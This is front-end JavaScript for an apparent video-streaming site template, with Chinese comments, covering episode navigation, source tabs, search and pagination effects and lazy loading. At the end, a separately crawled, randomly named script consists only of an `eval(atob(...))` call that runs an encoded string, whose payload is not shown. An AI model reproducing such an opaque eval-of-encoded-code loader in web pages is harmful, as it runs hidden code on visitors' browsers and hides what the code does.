        const prevBtn = document.querySelector('.rxxd-nav-prev');
        if (prevBtn && !prevBtn.classList.contains('rxxd-disabled')) {
          window.location.href = prevBtn.getAttribute('href');
        }
      } else if (this.classList.contains('rxxd-btn-next')) {
        // 下一集
        const nextBtn = document.querySelector('.rxxd-nav-next');
        if (nextBtn && !nextBtn.classList.contains('rxxd-disabled')) {
          window.location.href = nextBtn.getAttribute('href');
        }
      }
    });
  });
  
  // 播放来源切换
  const sourceTabs = document.querySelectorAll('.rxxd-source-tab');
  const episodeLists = document.querySelectorAll('.rxxd-episode-list');
  
  // 设置一个播放列表的显示状态
  function setEpisodeListDisplay(list, show) {
    if (show) {
      list.classList.add('rxxd-active');
      list.style.display = 'grid';
    } else {
      list.classList.remove('rxxd-active');
      list.style.display = 'none';
    }
  }
  
  // 初始化播放列表显示状态
  function initEpisodeListsDisplay() {
    const activeTab = document.querySelector('.rxxd-source-tab.rxxd-active');
    
    if (activeTab) {
      const activeId = activeTab.getAttribute('data-id');
      
      // 处理所有播放列表
      episodeLists.forEach(list => {
        const listId = list.getAttribute('data-id');
        setEpisodeListDisplay(list, listId === activeId);
      });
    } else if (sourceTabs.length > 0) {
      // 如果没有激活的标签，激活第一个
      const firstTab = sourceTabs[0];
      firstTab.classList.add('rxxd-active');
      const firstId = firstTab.getAttribute('data-id');
      
      // 处理所有播放列表
      episodeLists.forEach(list => {
        const listId = list.getAttribute('data-id');
        setEpisodeListDisplay(list, listId === firstId);
      });
    }
  }
  
  // 为每个来源标签添加点击事件
  sourceTabs.forEach(tab => {
    tab.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
    
    tab.addEventListener('click', function() {
      const targetId = this.getAttribute('data-id');
      
      // 移除所有标签页的active类
      sourceTabs.forEach(item => item.classList.remove('rxxd-active'));
      
      // 隐藏所有播放列表
      episodeLists.forEach(list => {
        const listId = list.getAttribute('data-id');
        setEpisodeListDisplay(list, listId === targetId);
      });
      
      // 激活当前标签
      this.classList.add('rxxd-active');
    });
  });
  
  // 确保DOM完全加载后执行初始化
  if (document.readyState === "complete" || 
      (document.readyState !== "loading" && !document.documentElement.doScroll)) {
    initEpisodeListsDisplay();
  } else {
    document.addEventListener("DOMContentLoaded", initEpisodeListsDisplay);
  }
  
  // 页面加载后再次检查，确保显示状态正确
  window.addEventListener('load', function() {
    setTimeout(initEpisodeListsDisplay, 200);
  });
  
  // 剧集卡片交互
  const episodeItems = document.querySelectorAll('.rxxd-episode-item');
  episodeItems.forEach(item => {
    item.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
  });
  
  // 操作按钮交互
  const actionBtns = document.querySelectorAll('.rxxd-action-btn');
  actionBtns.forEach(btn => {
    btn.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
    
    // 操作按钮功能
    if (btn.classList.contains('rxxd-action-share')) {
      // 复制分享链接
      btn.addEventListener('click', function() {
        const text = this.getAttribute('data-clipboard-text');
        if (text) {
          navigator.clipboard.writeText(text).then(() => {
            // 显示复制成功提示
            const originalText = this.querySelector('span').textContent;
            this.querySelector('span').textContent = '复制成功';
            setTimeout(() => {
              this.querySelector('span').textContent = originalText;
            }, 2000);
          }).catch(err => {
            console.error('复制失败: ', err);
          });
        }
      });
    }
    
    if (btn.classList.contains('rxxd-action-report')) {
      // 视频报错
      btn.addEventListener('click', function() {
        alert('感谢您的反馈，我们将尽快处理！');
      });
    }
  });
  
  // 导航按钮交互
  const navBtns = document.querySelectorAll('.rxxd-play-nav-btn:not(.rxxd-disabled)');
  navBtns.forEach(btn => {
    btn.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
  });
  
  // 剧情简介折叠/展开
  const expandBtn = document.querySelector('.rxxd-expand-btn');
  if (expandBtn) {
    expandBtn.addEventListener('click', function() {
      const plotContent = document.querySelector('.rxxd-plot-content');
      if (plotContent) {
        plotContent.classList.toggle('rxxd-expanded');
        this.classList.toggle('rxxd-active');
      }
    });
  }
  
  // 海报图片hover效果
  const posterBox = document.querySelector('.rxxd-poster-box');
  if (posterBox) {
    posterBox.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      const xPercent = x / rect.width;
      const yPercent = y / rect.height;
      
      const rotateY = (xPercent - 0.5) * 5; // -2.5 to 2.5 degrees
      const rotateX = (0.5 - yPercent) * 5; // -2.5 to 2.5 degrees
      
      this.style.transform = `perspective(1000px) rotateX(${rotateX}deg) rotateY(${rotateY}deg)`;
    });
    
    posterBox.addEventListener('mouseleave', function() {
      this.style.transform = 'perspective(1000px) rotateX(0deg) rotateY(0deg)';
    });
  }
  
  // 通过URL参数判断当前播放集数，设置上一集/下一集按钮状态
  const updateNavigationState = () => {
    const urlParams = new URLSearchParams(window.location.search);
    const sid = urlParams.get('sid') || 0;
    const nid = urlParams.get('nid') || 0;
    
    const episodeList = document.querySelector(`.rxxd-episode-list[data-id="${sid}"]`);
    if (!episodeList) return;
    
    const episodes = episodeList.querySelectorAll('.rxxd-episode-item');
    const totalEpisodes = episodes.length;
    
    // 处理禁用状态
    const prevBtn = document.querySelector('.rxxd-btn-prev');
    const nextBtn = document.querySelector('.rxxd-btn-next');
    
    if (nid <= 0 && prevBtn) {
      prevBtn.classList.add('rxxd-disabled');
    }
    
    if (nid >= totalEpisodes - 1 && nextBtn) {
      nextBtn.classList.add('rxxd-disabled');
    }
  };
  
  // 初始化导航状态
  updateNavigationState();
  
  // 页面进入动画
  setTimeout(() => {
    document.querySelectorAll('.rxxd-section-card').forEach((card, index) => {
      setTimeout(() => {
        card.style.opacity = '1';
        card.style.transform = 'translateY(0)';
      }, index * 100);
    });
  }, 300);
  
  // 设置页面初始状态
  document.querySelectorAll('.rxxd-section-card').forEach(card => {
    card.style.opacity = '0';
    card.style.transform = 'translateY(20px)';
    card.style.transition = 'all 0.5s ease';
  });
});

/* 搜索页面交互效果 */
document.addEventListener('DOMContentLoaded', function() {
  // 搜索页特效
  const searchPage = document.querySelector('.rxxd-search-page');
  if (!searchPage) return;

  // 1. 搜索结果入场动画
  const videoCards = document.querySelectorAll('.rxxd-video-card');
  videoCards.forEach((card, index) => {
    // 设置延迟动画，让卡片逐个显示
    card.style.opacity = '0';
    card.style.transform = 'translateY(20px)';
    
    setTimeout(() => {
      card.style.transition = 'all 0.4s ease';
      card.style.opacity = '1';
      card.style.transform = 'translateY(0)';
    }, 100 + (index * 50)); // 递增延迟
  });

  // 2. 排序选项交互效果
  const sortOptions = document.querySelectorAll('.rxxd-sort-option');
  sortOptions.forEach(option => {
    option.addEventListener('mouseenter', function() {
      // 鼠标悬停效果
      this.style.transform = 'translateY(-2px)';
    });
    
    option.addEventListener('mouseleave', function() {
      // 鼠标离开效果
      this.style.transform = 'translateY(0)';
    });
  });

  // 3. 相关标签交互效果
  const relatedTags = document.querySelectorAll('.rxxd-related-tag');
  relatedTags.forEach(tag => {
    tag.addEventListener('mouseenter', function() {
      // 创建光晕效果
      this.style.boxShadow = '0 0 15px rgba(74, 108, 247, 0.3), 3px 3px 6px rgba(0, 0, 0, 0.05), -3px -3px 6px rgba(255, 255, 255, 0.8)';
    });
    
    tag.addEventListener('mouseleave', function() {
      // 恢复原始状态
      this.style.boxShadow = '3px 3px 6px rgba(0, 0, 0, 0.05), -3px -3px 6px rgba(255, 255, 255, 0.8)';
    });
  });

  // 4. 搜索标题特效
  const searchTitle = document.querySelector('.rxxd-search-title');
  if (searchTitle) {
    const icon = searchTitle.querySelector('i');
    
    // 添加微光动画
    if (icon) {
      setInterval(() => {
        icon.style.transform = 'scale(1.1)';
        icon.style.filter = 'brightness(1.2)';
        
        setTimeout(() => {
          icon.style.transform = 'scale(1)';
          icon.style.filter = 'brightness(1)';
        }, 300);
      }, 3000);
    }
  }

  // 5. 优化空结果状态下的交互
  const noResults = document.querySelector('.rxxd-no-results');
  if (noResults) {
    const icon = noResults.querySelector('.rxxd-no-results-icon');
    const returnBtn = noResults.querySelector('.rxxd-primary-btn');
    
    // 图标呼吸效果
    if (icon) {
      setInterval(() => {
        icon.style.transform = 'scale(1.05)';
        
        setTimeout(() => {
          icon.style.transform = 'scale(1)';
        }, 1000);
      }, 2000);
    }
    
    // 按钮悬停效果
    if (returnBtn) {
      returnBtn.addEventListener('mouseenter', function() {
        this.style.transform = 'translateY(-3px)';
        this.style.boxShadow = '0 6px 15px rgba(74, 108, 247, 0.25)';
      });
      
      returnBtn.addEventListener('mouseleave', function() {
        this.style.transform = 'translateY(0)';
        this.style.boxShadow = 'none';
      });
    }
  }

  // 6. 搜索关键词高亮动画
  const searchKeyword = document.querySelector('.rxxd-search-keyword');
  if (searchKeyword && searchKeyword.textContent.trim().length > 2) {
    searchKeyword.style.transition = 'all 0.3s ease';
    
    // 轻微闪烁效果
    setTimeout(() => {
      searchKeyword.style.textShadow = '0 0 8px rgba(74, 108, 247, 0.5)';
      
      setTimeout(() => {
        searchKeyword.style.textShadow = 'none';
      }, 500);
    }, 1000);
  }

  // 7. 搜索统计数字增长动画
  const totalCountElements = document.querySelectorAll('.mac_total');
  totalCountElements.forEach(element => {
    const finalCount = parseInt(element.textContent);
    if (isNaN(finalCount)) return;
    
    // 从0计数到最终数字的动画
    let startCount = 0;
    const duration = Math.min(1500, finalCount * 10); // 最长1.5秒
    const interval = 20;
    const increment = finalCount / (duration / interval);
    
    element.textContent = '0';
    
    const counter = setInterval(() => {
      startCount += increment;
      
      if (startCount >= finalCount) {
        element.textContent = finalCount.toString();
        clearInterval(counter);
      } else {
        element.textContent = Math.floor(startCount).toString();
      }
    }, interval);
  });
});

/* 分页交互效果 */
document.addEventListener('DOMContentLoaded', function() {
  // 分页按钮光照效果
  const pageLinks = document.querySelectorAll('#page a');
  
  pageLinks.forEach(link => {
    link.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      // 计算光照位置百分比
      const xPercent = Math.round((x / rect.width) * 100);
      const yPercent = Math.round((y / rect.height) * 100);
      
      // 设置光照位置
      this.style.setProperty('--x', `${xPercent}%`);
      this.style.setProperty('--y', `${yPercent}%`);
    });
    
    // 添加点击效果
    link.addEventListener('mousedown', function() {
      this.style.transform = 'translateY(0)';
      this.style.boxShadow = 'inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.5)';
    });
    
    link.addEventListener('mouseup', function() {
      this.style.transform = '';
      this.style.boxShadow = '';
    });
    
    // 当鼠标离开时重置
    link.addEventListener('mouseleave', function() {
      this.style.transform = '';
      this.style.boxShadow = '';
    });
  });

  // 为移动端优化分页导航
  function optimizePaginationForMobile() {
    const pageElement = document.getElementById('page');
    
    if (pageElement && window.innerWidth <= 768) {
      const currentPage = pageElement.querySelector('.page-current');
      const allDisplayPages = pageElement.querySelectorAll('.display');
      
      // 确保当前页码显示
      if (currentPage) {
        currentPage.style.display = 'flex';
      }
      
      // 在小屏幕上限制显示的页码数量
      if (allDisplayPages.length > 5) {
        let visibleCount = 0;
        
        allDisplayPages.forEach(page => {
          if (!page.classList.contains('page-current') && !page.classList.contains('page-previous') && !page.classList.contains('page-next')) {
            if (visibleCount < 2) {
              page.style.display = 'flex';
              visibleCount++;
            } else {
              page.style.display = 'none';
            }
          }
        });
      }
    }
  }
  
  // 初始化时优化分页
  optimizePaginationForMobile();
  
  // 窗口大小改变时优化分页
  window.addEventListener('resize', optimizePaginationForMobile);
});

// 自定义防抖函数，替代lodash的_.debounce
function debounce(func, wait) {
  let timeout;
  return function() {
    const context = this;
    const args = arguments;
    clearTimeout(timeout);
    timeout = setTimeout(function() {
      func.apply(context, args);
    }, wait);
  };
}

// 首页交互效果
$(document).ready(function() {
  // 延迟加载图片
  function lazyLoad() {
    const images = document.querySelectorAll('.rxxd-lazy');
    const lazyLoadElements = document.querySelectorAll('.lazy-load');
    
    // 处理图片元素
    const imageObserver = new IntersectionObserver((entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          const img = entry.target;
          img.src = img.dataset.src;
          img.classList.remove('rxxd-lazy');
          observer.unobserve(img);
        }
      });
    });

    // 处理背景图片元素
    const bgObserver = new IntersectionObserver((entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          const el = entry.target;
          const url = el.getAttribute('data-original');
          if (url) {
            el.style.backgroundImage = `url(${url})`;
            el.classList.add('loaded');
            observer.unobserve(el);
          }
        }
      });
    });

    images.forEach(img => imageObserver.observe(img));
    lazyLoadElements.forEach(el => bgObserver.observe(el));
  }

  // 鼠标悬停效果
  function initHoverEffects() {
    // 特色内容卡片3D效果
    $('.rxxd-featured-item').on('mousemove', function(e) {
      const card = $(this);
      const rect = card[0].getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      const centerX = rect.width / 2;
      const centerY = rect.height / 2;
      
      const angleX = (y - centerY) / 20;
      const angleY = (centerX - x) / 20;
      
      card.css('transform', `perspective(1000px) rotateX(${angleX}deg) rotateY(${angleY}deg) scale3d(1.02, 1.02, 1.02)`);
    }).on('mouseleave', function() {
      $(this).css('transform', 'none');
    });

    // 分类导航项光效
    $('.rxxd-category-item').on('mousemove', function(e) {
      const item = $(this);
      const rect = item[0].getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      item.css('background', `radial-gradient(circle at ${x}px ${y}px, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 50%)`);
    }).on('mouseleave', function() {
      $(this).css('background', 'var(--rxxd-card-bg)');
    });
  }

  // 标签页切换动画
  function initTabSwitching() {
    $('.rxxd-tab-item').click(function() {
      const targetId = $(this).data('id');
      const tabContent = $(`#${targetId}`);
      
      $(this).addClass('active').siblings().removeClass('active');
      tabContent.addClass('active').siblings().removeClass('active');
      
      // 重新触发延迟加载
      lazyLoad();
    });
  }

  // 滚动动画
  function initScrollAnimations() {
    const sections = document.querySelectorAll('.rxxd-section-header');
    const sectionObserver = new IntersectionObserver((entries) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          entry.target.style.opacity = '1';
          entry.target.style.transform = 'translateY(0)';
        }
      });
    }, {
      threshold: 0.1
    });

    sections.forEach(section => {
      section.style.opacity = '0';
      section.style.transform = 'translateY(20px)';
      section.style.transition = 'all 0.6s ease-out';
      sectionObserver.observe(section);
    });
  }

  // 搜索框动画
  function initSearchAnimation() {
    const searchBox = $('.rxxd-hero-search-box');
    const searchInput = $('.rxxd-hero-search-input');
    
    searchInput.on('focus', function() {
      searchBox.css('transform', 'scale(1.02)');
      searchBox.css('box-shadow', 'var(--rxxd-shadow-lg)');
    }).on('blur', function() {
      searchBox.css('transform', 'none');
      searchBox.css('box-shadow', 'var(--rxxd-shadow-md)');
    });
  }

  // 排行榜hover效果
  function initRankingEffects() {
    $('.rxxd-rank-item').hover(
      function() {
        const num = $(this).find('.rxxd-rank-num');
        num.css('transform', 'scale(1.2) rotate(10deg)');
      },
      function() {
        const num = $(this).find('.rxxd-rank-num');
        num.css('transform', 'none');
      }
    );
  }

  // 移动端适配
  function initMobileAdaptation() {
    if (window.innerWidth <= 768) {
      // 移动端搜索框自动聚焦
      $('.rxxd-hero-search-input').on('click', function() {
        $(this)[0].scrollIntoView({ behavior: 'smooth', block: 'center' });
      });
      
      // 简化hover效果
      $('.rxxd-featured-item, .rxxd-category-item').off('mousemove mouseleave');
    }
  }

  // 初始化所有功能
  function init() {
    lazyLoad();
    initHoverEffects();
    initTabSwitching();
    initScrollAnimations();
    initSearchAnimation();
    initRankingEffects();
    initMobileAdaptation();
    
    // 窗口大小改变时重新初始化移动端适配
    $(window).on('resize', debounce(initMobileAdaptation, 200));
  }

  // 启动
  init();
});
$(function(){
  // 标签页切换
  $('.rxxd-tab-item').click(function(){
    var id = $(this).data('id');
    $(this).addClass('active').siblings().removeClass('active');
    $('#'+id).addClass('active').siblings().removeClass('active');
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://escanciador.com/template/mb17-31/js/xIafuDBP.js?v=1747559403
body_size: 3531
content:
eval(atob("[base64]"));